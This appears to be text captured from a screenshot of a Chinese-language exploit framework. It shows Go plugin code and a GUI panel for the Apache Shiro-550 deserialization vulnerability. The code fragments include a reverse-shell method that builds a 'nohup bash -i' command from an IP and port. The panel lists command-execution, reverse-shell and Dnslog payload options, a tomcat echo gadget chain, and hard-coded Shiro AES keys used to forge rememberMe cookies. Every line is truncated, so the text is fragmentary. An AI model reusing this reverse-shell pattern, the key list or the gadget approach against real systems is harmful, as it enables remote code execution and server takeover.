 import ...
type Exp_VUL1 struct {
exp_templates.ExpTemplate
}
func (self *Exp_VUL1) Cmd1(cmd string
// 默认配置
self.EchoInfoMsg(cmd)
self.EchoErrMsg( msg: "error")
return
}
func (self *Exp_VUL1) Reverse1(ip, po
rs := fmt.Sprintf("nohup bash -i
return self.Cmd1(rs)
}
func (self *Exp_VUL1) Cmd2(cmd string
// 默认配置
headers := self.GetInitExpHeaders
*Exp_VUL1.Cmd1(cmd string) (expResu
漏洞类型: product1 漏洞名称: VUL1
IP/URL: http://1.1.1.1
设置Cookie:
信息 命令执行 反弹Shell Dnslog 选项 扩展选项
漏洞正则: VUL 搜索
product1
VUL1
展开
折叠
刷新
发布时间: 2016-08-03
影响范围: Apache Shiro <= 1.2.4
漏洞编号: shiro-550
漏洞概述: Shiro提供了（RememberMe）的功能，关闭了浏览
可访问。
但是，AES加密的密钥Key被硬编码在代码里，意
构造一个恶意的对象，并且对其序列化，AES加密
rememberMe进行解密并且反序列化，最终造成反
漏洞利用: 漏洞验证
payload1: 只有获取信息功能，输入URL
漏洞利用
payload3:
1. tomcat回显利用链。
2. 手动选择gadget，点击获取
key参考:
"kPH+bIxk5D2deZiIxcaaaA==","2AvVhdsgUs0FSA3
"5aaC5qKm5oqA5pyvAAAAAA==","6ZmI6I2j5Y+R5aS
"Z3VucwAAAAAAAAAAAAAAAA==","MTIzNDU2Nzg5MGF
"fCq+/xW488hMTCD+cmJ3aQ==","1QWLxg+NYmxraMo